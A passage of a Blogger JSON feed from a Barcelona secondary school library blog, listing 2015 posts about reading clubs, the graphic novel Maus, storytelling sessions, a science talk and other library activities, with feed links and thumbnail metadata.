T’agraden els enigmes? Tens intuïció de detectiu? Coneixes a Sherlock Holmes i el dr. Watson? Però, t’han presentat al seu pare, tot i no ser germans: Arthur Conan Doyles? Qui és en realitat l’ànima bessona de la Xènia? Maite Roldán solucionarà (o crearà) els dubtes, això sí, sense cap spoiler. No et pots perdre la primera trobada del Club de lectura BCNegra 2016, a la"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/biblioitepa.blogspot.com\/feeds\/8189583837615112877\/comments\/default","title":"Comentaris del missatge"},{"rel":"replies","type":"text/html","href":"https:\/\/biblioitepa.blogspot.com\/2015\/11\/club-de-lectura-bcnegra-2016.html#comment-form","title":"0 comentaris"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7805310678679695249\/posts\/default\/8189583837615112877"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7805310678679695249\/posts\/default\/8189583837615112877"},{"rel":"alternate","type":"text/html","href":"https:\/\/biblioitepa.blogspot.com\/2015\/11\/club-de-lectura-bcnegra-2016.html","title":"Club de lectura BCNegra 2016"}],"author":[{"name":{"$t":"Anonymous"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/blank.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh75OKMqHOW4lj_dFID2c_7mYKBwxNSKgzz2LNe0gb09mRj34rqrtPN_q2vE5bRWSkjyV9UVGqiWtvZPhn2N-Xgl-fmRzFks9iv9fJhPvZDBaa_p23d2ywMQemk1Jd-2lH8FtWmZdwQg_4\/s72-c\/BIPG+BCNegra2016+cartell5.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7805310678679695249.post-3991334339636252676"},"published":{"$t":"2015-11-30T19:18:00.000+01:00"},"updated":{"$t":"2019-10-12T17:46:21.523+02:00"},"title":{"type":"text","$t":"Maus, el còmic i la novel·la gràfica"},"summary":{"type":"text","$t":"El còmic i la novel·la gràfica és un dels recursos educatius per apropar la literatura i la reflexió als joves, alhora que estimula el treball interdisciplinari entre els docents. La fórmula no només és màgica, funciona en el món de la realitat. \u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; Al llarg del mes de desembre, teniu a la vostra disposició a la biblioteca del centre exemplars de Maus:"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/biblioitepa.blogspot.com\/feeds\/3991334339636252676\/comments\/default","title":"Comentaris del missatge"},{"rel":"replies","type":"text/html","href":"https:\/\/biblioitepa.blogspot.com\/2015\/11\/maus-el-comic-i-la-novella-grafica.html#comment-form","title":"0 comentaris"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7805310678679695249\/posts\/default\/3991334339636252676"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7805310678679695249\/posts\/default\/3991334339636252676"},{"rel":"alternate","type":"text/html","href":"https:\/\/biblioitepa.blogspot.com\/2015\/11\/maus-el-comic-i-la-novella-grafica.html","title":"Maus, el còmic i la novel·la gràfica"}],"author":[{"name":{"$t":"Anonymous"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/blank.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhXtGtHscq6BL3K_zxcUZbonYnD4FAzpePx_ciObMxTFgwreo1w_Yuo9Hyp-gDmtXIIheOw7FpnFZOkR0gfWOvo5EICi9sEbh0MTzTpdbsUBYuSwXl9TCEQLTGNRX-fSLY7JUdpraq2CIw\/s72-c\/BIPG+15-16+MAUS.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7805310678679695249.post-2135209473657361103"},"published":{"$t":"2015-11-27T18:59:00.000+01:00"},"updated":{"$t":"2019-10-12T17:46:21.606+02:00"},"title":{"type":"text","$t":"Contacontes per a l\u0026#39;alumnat de 1r d\u0026#39;ESO"},"summary":{"type":"text","$t":"Com cada any volem fomentar la narració oral i l'art de la paraula des de la Biblioteca del centre.\u0026nbsp;Ens han visitat les mateixes narradores que el curs passat: la Maria i la Teresa. La seva experiència sap captar l'atenció de l'alumnat de secundària que ha estat atent als contes i mites que ens han transmès.\u0026nbsp;+"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/biblioitepa.blogspot.com\/feeds\/2135209473657361103\/comments\/default","title":"Comentaris del missatge"},{"rel":"replies","type":"text/html","href":"https:\/\/biblioitepa.blogspot.com\/2015\/11\/contacontes-per-l-de-1r-d.html#comment-form","title":"0 comentaris"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7805310678679695249\/posts\/default\/2135209473657361103"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7805310678679695249\/posts\/default\/2135209473657361103"},{"rel":"alternate","type":"text/html","href":"https:\/\/biblioitepa.blogspot.com\/2015\/11\/contacontes-per-l-de-1r-d.html","title":"Contacontes per a l\u0026#39;alumnat de 1r d\u0026#39;ESO"}],"author":[{"name":{"$t":"Anonymous"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/blank.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjO0rwl_JS0HCI83fsrppU2K7YpJuyqvJaJoGH0yMvv-qtFxyHut_7wysXFnsL88oloPiP4x2nmvhehCAZZoNLPs1OE0TWrjSguJPW5HXFSDW21vMsw4H2Gl39wf1YUNJqCqrL3qJLdm38\/s72-c\/IMG_0848.JPG","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7805310678679695249.post-7487616503362897058"},"published":{"$t":"2015-11-18T21:06:00.000+01:00"},"updated":{"$t":"2019-10-12T17:46:21.685+02:00"},"title":{"type":"text","$t":"Ciència en primera persona"},"summary":{"type":"text","$t":"Dintre de la 20aSetmana de la Ciència, avui dimecres 18 de novembre a les 12 h, a la sala d’actes de l’institut, l’alumnat de batxillerat ha gaudit amb la xerrada d’una jove científica, l’Elisabet Marti Coma-Cros: Les nanotecnologies per erradicar la malària. Gràcies per compartir.Viu la Ciència!\u0026nbsp;+Recomanació de lectura: E. WILSON. Cartas a un joven científicoVine a la biblioteca!"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/biblioitepa.blogspot.com\/feeds\/7487616503362897058\/comments\/default","title":"Comentaris del missatge"},{"rel":"replies","type":"text/html","href":"https:\/\/biblioitepa.blogspot.com\/2015\/11\/ciencia-en-primera-persona.html#comment-form","title":"0 comentaris"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7805310678679695249\/posts\/default\/7487616503362897058"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7805310678679695249\/posts\/default\/7487616503362897058"},{"rel":"alternate","type":"text/html","href":"https:\/\/biblioitepa.blogspot.com\/2015\/11\/ciencia-en-primera-persona.html","title":"Ciència en primera persona"}],"author":[{"name":{"$t":"Anonymous"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/blank.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh-7z-Qgo22gpWyurtU6Fu9xqJrDfyOvELAJX4JmJLB8npusRooyWmJRihOuwcUoNeWLA9ZR_JYZEiepUDpiyFli3xGe6f69wMPJoG2S3UzqaDl4YwKyVkS9zUFlAkw2a8i4APP9V3n0Bc\/s72-c\/L1010114.JPG","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7805310678679695249.post-5162012300954552440"},"published":{"$t":"2015-11-02T11:57:00.000+01:00"},"updated":{"$t":"2019-10-12T17:46:21.765+02:00"},"title":{"type":"text","$t":"Micomania"},"summary":{"type":"text","$t":"Com ja és tradició, en Maurici Sabas (professor del centre, i molt més) ens porta la tardor: bolets, codonys i macro carbasses. Consulta les etiquetes, i vine a la biblioteca a cercar informació.+"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/biblioitepa.blogspot.com\/feeds\/5162012300954552440\/comments\/default","title":"Comentaris del missatge"},{"rel":"replies","type":"text/html","href":"https:\/\/biblioitepa.blogspot.com\/2015\/11\/micomania.html#comment-form","title":"0 comentaris"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7805310678679695249\/posts\/default\/5162012300954552440"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7805310678679695249\/posts\/default\/5162012300954552440"},{"rel":"alternate","type":"text/html","href":"https:\/\/biblioitepa.blogspot.com\/2015\/11\/micomania.html","title":"Micomania"}],"author":[{"name":{"$t":"Anonymous"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/blank.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiZu4G2JkDalBLLtsofi7va3UzlGHCWvHJLms1mpzApG8vrX8CyppfYbixXBeU7Bb89RwqZcfnORBSjuSeAlLrV0wV5ykUj-cBIblopYyP5hvc9Wz5yBnkxJIf-P81uAjjW30bMMHp2OOM\/s72-c\/IMG_20151028_111521561.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7805310678679695249.post-6181521584051614820"},"published":{"$t":"2015-11-02T11:08:00.000+01:00"},"updated":{"$t":"2019-10-12T17:46:21.844+02:00"},"title":{"type":"text","$t":"Benvinguda a l\u0026#39;alumnat de 1r d\u0026#39;ESO"},"summary":{"type":"text","$t":"\u0026nbsp;\u0026nbsp; Com cada curs, presentem el nostre espai de la Biblioteca a l'alumnat de 1r d'ESO que arriba al centre.\u0026nbsp; Avui han compartit amb nosaltres una estona abans de l'hora del pati.I perquè els quedi un bon record de la presentació han estat pintant un punt de llibre que exposarem a l'entrada de l'institut , i que després s'emportaran com a record.Benvinguts i feu-ne un bon ús durant "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/biblioitepa.blogspot.com\/feeds\/6181521584051614820\/comments\/default","title":"Comentaris del missatge"},{"rel":"replies","type":"text/html","href":"https:\/\/biblioitepa.blogspot.com\/2015\/11\/benvinguda-l-de-1r-d.html#comment-form","title":"0 comentaris"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7805310678679695249\/posts\/default\/6181521584051614820"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7805310678679695249\/posts\/default\/6181521584051614820"},{"rel":"alternate","type":"text/html","href":"https:\/\/biblioitepa.blogspot.com\/2015\/11\/benvinguda-l-de-1r-d.html","title":"Benvinguda a l\u0026#39;alumnat de 1r d\u0026#39;ESO"}],"author":[{"name":{"$t":"Anonymous"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/blank.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLvzwLU6eccpUhOn159S-79y85pUXNHSkr-JSDdNhF9Y5QZMZSamMBGUiYAw-fJm6fXHfAEZdN0bmxiMfmBHdhnYfioUMFj5mH7Rdz_rScTKVK19EOSpQW_s0qexBk3nLQ6h2XNikY1IU\/s72-c\/IMG_20151028_111400119.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7805310678679695249.post-2233906745634457110"},"published":{"$t":"2015-10-28T11:25:00.000+01:00"},"updated":{"$t":"2019-10-12T17:46:21.925+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"1rESO 2015"},{"scheme":"http://www.blogger.com/atom/ns#","term":"2nESO"},{"scheme":"http://www.blogger.com/atom/ns#","term":"3rESO"},{"scheme":"http://www.blogger.com/atom/ns#","term":"4tESO i Batxillerat"}],"title":{"type":"text","$t":"Saló del manga de Barcelona"},"summary":{"type":"text","$t":"       \u003C!--[if gte mso 9]\u003E    \u003C![endif]--\u003E \u003C!--[if gte mso 9]\u003E   Normal  0      21      false  false  false    ES-TRAD  JA  X-NONE                                                                       \u003C![endif]--\u003E\u003C!--[if gte mso 9]\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/biblioitepa.blogspot.com\/feeds\/2233906745634457110\/comments\/default","title":"Comentaris del missatge"},{"rel":"replies","type":"text/html","href":"https:\/\/biblioitepa.blogspot.com\/2015\/10\/salo-del-manga-de-barcelona.html#comment-form","title":"0 comentaris"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7805310678679695249\/posts\/default\/2233906745634457110"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7805310678679695249\/posts\/default\/2233906745634457110"},{"rel":"alternate","type":"text/html","href":"https:\/\/biblioitepa.blogspot.com\/2015\/10\/salo-del-manga-de-barcelona.html","title":"Saló del manga de Barcelona"}],"author":[{"name":{"$t":"Anonymous"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/blank.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg5ayXihb7ciusB0YXDGEZ_6dusRjeWzdjBLMy6xzH25QTfHrCBVVwD0aLcgtUcZH9urunry0qTxYulboY4GX_fbvcVL_DPwjpGHgdsGpC5JB9yMSHn1fWHqfeUH94p7LSQspHBM0UQMFY\/s72-c\/342_x_xxi-salo-del-manga-de-barcelona-cartell-baixa.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7805310678679695249.post-6011186926003097876"},"published":{"$t":"2015-10-02T14:21:00.000+02:00"},"updated":{"$t":"2019-10-12T17:46:22.008+02:00"},"title":{"type":"text","$t":"Compartim i reutilitzem"},"summary":{"type":"text","$t":"\u003C!--[if gte mso 9]\u003E    \u003C![endif]--\u003E \u003C!--[if gte mso 9]\u003E   Normal  0      21      false  false  false    ES-TRAD  JA  X-NONE                                                                       \u003C![endif]--\u003E\u003C!--[if gte mso 9]\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/biblioitepa.blogspot.com\/feeds\/6011186926003097876\/comments\/default","title":"Comentaris del missatge"},{"rel":"replies","type":"text/html","href":"https:\/\/biblioitepa.blogspot.com\/2015\/10\/compartim-i-reutilitzem.html#comment-form","title":"0 comentaris"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7805310678679695249\/posts\/default\/6011186926003097876"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7805310678679695249\/posts\/default\/6011186926003097876"},{"rel":"alternate","type":"text/html","href":"https:\/\/biblioitepa.blogspot.com\/2015\/10\/compartim-i-reutilitzem.html","title":"Compartim i reutilitzem"}],"author":[{"name":{"$t":"Anonymous"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/blank.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjM7pzcNCiNAvuJ3CUqFZbxTxG5JBFFT_gatwVun_b7dfQcUim3oAeUPaEbYcLTizRgYSdQatW0A7BXKEDpccsCe7rK7dWkJ8_kcFLiWxAhiUDKes8J3m8e_4ctsNTsjxkgpBiUrqbiaQs\/s72-c\/IMG_20151001_085005755_HDR.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7805310678679695249.post-2457371119172178909"},"published":{"$t":"2015-09-17T17:19:00.000+02:00"},"updated":{"$t":"2019-10-12T17:46:22.091+02:00"},"title":{"type":"text","$t":"Iniciem el nou curs 2015-16 "},"summary":{"type":"text","$t":"Benvinguts i benvingudes a la biblioteca de l'Institut Príncep de Girona, un curs més.La primera proposta que us suggerim és conèixer la jove autora Hypatia Pétriz. L'acte de presentació del seu nou llibre tindrà lloc a la BIBLIOTECA SAGRADA FAMÍLIA de Barcelona, a uns 10 minuts caminant de la nostra, el dimecres 7 d'octubre a les 19.00hSi algú vol llegir el seu Diari, el trobareu en préstec a la"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/biblioitepa.blogspot.com\/feeds\/2457371119172178909\/comments\/default","title":"Comentaris del missatge"},{"rel":"replies","type":"text/html","href":"https:\/\/biblioitepa.blogspot.com\/2015\/09\/iniciem-el-nou-curs-2015-16.html#comment-form","title":"0 comentaris"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7805310678679695249\/posts\/default\/2457371119172178909"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7805310678679695249\/posts\/default\/2457371119172178909"},{"rel":"alternate","type":"text/html","href":"https:\/\/biblioitepa.blogspot.com\/2015\/09\/iniciem-el-nou-curs-2015-16.html","title":"Iniciem el nou curs 2015-16 "}],"author":[{"name":{"$t":"Anonymous"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/blank.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiNskC3qG5F4QF4SWh3SWcNdDfNjclxc6ZFcNNLGtDPBQQVd5d4LpYKRj181FRuCbUDpfnm9vUFEMrW8YK-mCiwJaFajxXWS26yzg5JdvP2E2Dj5WuBdDP74ekpKjZ4qsXrN8Ge6xC-x-o\/s72-c\/hypatia+7+octubre+retol.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7805310678679695249.post-2945876968377207115"},"published":{"$t":"2015-06-23T22:52:00.000+02:00"},"updated":{"$t":"2019-10-12T17:46:22.172+02:00"},"title":{"type":"text","$t":"Estiu de biblioteca"},"summary":{"type":"text","$t":"\u003C!--[if gte mso 9]\u003E    \u003C![endif]--\u003E \u003C!--[if gte mso 9]\u003E   Normal  0      21      false  false  false    ES-TRAD  JA  X-NONE                                                                       \u003C![endif]--\u003E\u003C!--[if gte mso 9]\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/biblioitepa.blogspot.com\/feeds\/2945876968377207115\/comments\/default","title":"Comentaris del missatge"},{"rel":"replies","type":"text/html","href":"https:\/\/biblioitepa.blogspot.com\/2015\/06\/estiu-de-biblioteca.html#comment-form","title":"0 comentaris"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7805310678679695249\/posts\/default\/2945876968377207115"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7805310678679695249\/posts\/default\/2945876968377207115"},{"rel":"alternate","type":"text/html","href":"https:\/\/biblioitepa.blogspot.com\/2015\/06\/estiu-de-biblioteca.html","title":"Estiu de biblioteca"}],"author":[{"name":{"$t":"Anonymous"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/blank.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEdV_mOrvKlD_6ov2geUOOM3c8Zos92ypWRjFf-wyq8Ydm6pMBG_w8PBUWsDzcvjrAyZBS2NOyl8hIe1MI7oWd0pcJCoJ0d46YUtfijTEri6Fbx0byRQVFzKDv3AdMjhKHJc9G6NEPRmI\/s72-c\/B_01LTxWEAAv9C2.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7805310678679695249.post-3743847860557073902"},"published":{"$t":"2015-06-23T22:11:00.000+02:00"},"updated":{"$t":"2019-10-12T17:46:22.254+02:00"},"title":{"type":"text","$t":"Videoart per la revetlla"},"summary":{"type":"text","$t":"\u003C!--[if gte mso 9]\u003E    \u003C![endif]--\u003E \u003C!--[if gte mso 9]\u003E   Normal  0      21      false  false  false    ES-TRAD  JA  X-NONE                                                                       \u003C![endif]--\u003E\u003C!--[if gte mso 9]\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/biblioitepa.blogspot.com\/feeds\/3743847860557073902\/comments\/default","title":"Comentaris del missatge"},{"rel":"replies","type":"text/html","href":"https:\/\/biblioitepa.blogspot.com\/2015\/06\/videoart-per-la-revetlla.html#comment-form","title":"0 comentaris"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7805310678679695249\/posts\/default\/3743847860557073902"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7805310678679695249\/posts\/default\/3743847860557073902"},{"rel":"alternate","type":"text/html","href":"https:\/\/biblioitepa.blogspot.com\/2015\/06\/videoart-per-la-revetlla.html","title":"Videoart per la revetlla"}],"author":[{"name":{"$t":"Anonymous"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/blank.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7805310678679695249.post-9139157399776714040"},"published":{"$t":"2015-06-23T22:04:00.000+02:00"},"updated":{"$t":"2019-10-12T17:46:22.339+02:00"},"title":{"type":"text","$t":"7ena Mostra de Recerca Jove de Barcelona"},"summary":{"type":"text","$t":"\u003C!--[if gte mso 9]\u003E    \u003C![endif]--\u003E \u003C!--[if gte mso 9]\u003E   Normal  0      21      false  false  false    ES-TRAD  JA  X-NONE                                                                       \u003C![endif]--\u003E\u003C!--[if gte mso 9]\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/biblioitepa.blogspot.com\/feeds\/9139157399776714040\/comments\/default","title":"Comentaris del missatge"},{"rel":"replies","type":"text/html","href":"https:\/\/biblioitepa.blogspot.com\/2015\/06\/7ena-mostra-de-recerca-jove-de-barcelona.html#comment-form","title":"0 comentaris"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7805310678679695249\/posts\/default\/9139157399776714040"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7805310678679695249\/posts\/default\/9139157399776714040"},{"rel":"alternate","type":"text/html","href":"https:\/\/biblioitepa.blogspot.com\/2015\/06\/7ena-mostra-de-recerca-jove-de-barcelona.html","title":"7ena Mostra de Recerca Jove de Barcelona"}],"author":[{"name":{"$t":"Anonymous"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/blank.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjqZEs2e9toU6I-ziClAlWM8wKJYCqWVFbJYvuAKAK8wk1UduGWeEE7ZsaaoGSk6yAA5lWS65NQ4H589JMC5Ikj7OqIxIS7sqRtNJii3nuJr8fGISqVdiUlNzjMjoOIPaBeHhLqOzJyksk\/s72-c\/20150613_165413.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7805310678679695249.post-336647664426946741"},"published":{"$t":"2015-06-03T19:14:00.000+02:00"},"updated":{"$t":"2019-10-12T17:46:22.433+02:00"},"title":{"type":"text","$t":"Préstec d\u0026#39;estiu"},"summary":{"type":"text","$t":"\u003C!--[if gte mso 9]\u003E    \u003C![endif]--\u003E \u003C!--[if gte mso 9]\u003E   Normal  0      21      false  false  false    ES-TRAD  JA  X-NONE                                                                       \u003C![endif]--\u003E\u003C!--[if gte mso 9]\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/biblioitepa.blogspot.com\/feeds\/336647664426946741\/comments\/default","title":"Comentaris del missatge"},{"rel":"replies","type":"text/html","href":"https:\/\/biblioitepa.blogspot.com\/2015\/06\/prestec-d.html#comment-form","title":"0 comentaris"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7805310678679695249\/posts\/default\/336647664426946741"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7805310678679695249\/posts\/default\/336647664426946741"},{"rel":"alternate","type":"text/html","href":"https:\/\/biblioitepa.blogspot.com\/2015\/06\/prestec-d.html","title":"Préstec d\u0026#39;estiu"}],"author":[{"name":{"$t":"Anonymous"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/blank.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiCX4INce_j3RTeTGXOWWgdxyZXjyJ5z03ayHhXT00Je98AYLaIb2FSkOQoMegHyIfKFC0f_sc99v8BWRSf4nq43faTAGe-CYh5n2Z2DSLzO8owCNv5nnbndUOUkzuBAM9FONhGh6C4HM4\/s72-c\/BIPG+2015+PRE%25CC%2581STEC+D%2527ESTIU.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7805310678679695249.post-2547335679927597984"},"published":{"$t":"2015-06-01T12:01:00.000+02:00"},"updated":{"$t":"2019-10-12T17:46:22.512+02:00"},"title":{"type":"text","$t":"Música i llibres als clubs de lectura "},"summary":{"type":"text","$t":"Aquesta cançó de Nathalie Merchant va inspirar l'escriptora R.J. Palacio a escriure la novel·la Wonder, que tant èxit ha tingut i que hem escollit per a 2n d'ESO aquest curs. Amb la idea d'unir música i literatura, us proposem que compartiu la vostra experiència als clubs de lectura del 3r trimestre i trieu la cançó que penseu que hi està relacionada!\u0026nbsp;\u0026nbsp;+"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/biblioitepa.blogspot.com\/feeds\/2547335679927597984\/comments\/default","title":"Comentaris del missatge"},{"rel":"replies","type":"text/html","href":"https:\/\/biblioitepa.blogspot.com\/2015\/06\/musica-i-llibres-als-clubs-de-lectura.html#comment-form","title":"0 comentaris"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7805310678679695249\/posts\/default\/2547335679927597984"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7805310678679695249\/posts\/default\/2547335679927597984"},{"rel":"alternate","type":"text/html","href":"https:\/\/biblioitepa.blogspot.com\/2015\/06\/musica-i-llibres-als-clubs-de-lectura.html","title":"Música i llibres als clubs de lectura "}],"author":[{"name":{"$t":"Anonymous"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/blank.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/Sm0Y-8tDjw0\/default.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7805310678679695249.post-8792201122830436242"},"published":{"$t":"2015-05-19T18:48:00.000+02:00"},"updated":{"$t":"2019-10-12T17:46:22.591+02:00"},"title":{"type":"text","$t":"De biblioteca a biblioteca"},"summary":{"type":"text","$t":"\u003C!--[if gte mso 9]\u003E    \u003C![endif]--\u003E \u003C!--[if gte mso 9]\u003E   Normal  0      21      false  false  false    ES-TRAD  JA  X-NONE                                                                       \u003C![endif]--\u003E\u003C!--[if gte mso 9]\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/biblioitepa.blogspot.com\/feeds\/8792201122830436242\/comments\/default","title":"Comentaris del missatge"},{"rel":"replies","type":"text/html","href":"https:\/\/biblioitepa.blogspot.com\/2015\/05\/de-biblioteca-biblioteca.html#comment-form","title":"0 